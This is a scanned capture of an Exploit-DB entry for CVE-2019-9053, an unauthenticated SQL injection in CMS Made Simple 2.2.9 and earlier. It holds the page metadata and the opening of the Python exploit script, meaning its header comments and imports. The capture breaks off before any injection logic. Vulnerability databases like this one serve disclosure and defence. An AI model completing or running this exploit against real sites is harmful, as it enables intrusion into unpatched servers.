 www.exploit-db.com/exploits/46635
90%
EXPLOIT
DATABASE
CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID:
46635
CVE:
2019-9053
EDB Verified: ×
Author:
DANIELE SCANU
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-04-02
Vulnerable App:
Copy
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib